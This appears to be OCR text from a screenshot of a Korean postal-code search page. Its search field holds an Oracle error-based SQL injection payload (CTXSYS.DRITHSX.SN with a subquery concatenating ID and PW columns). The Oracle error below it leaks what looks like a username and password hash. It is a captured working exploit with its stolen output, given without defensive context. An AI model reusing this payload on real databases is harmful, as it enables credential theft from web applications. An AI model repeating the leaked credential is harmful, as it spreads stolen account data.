 우 편 번 호 체 크
동 이름 입력 영등포동 8%' AND CTXSYS.DRITHSX.SN(user,(SELECT CONCAT(ID, PW) FROM (SELECT CONCAT(ID, PW), RO 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: blackholekhj'61c6860b89384ece8c77727b41b78a0e6a3c4545dd1f07fd62cce59b3ad709f5 키워드 사전이 존재
하지 않습니다 ORA-06512: "CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행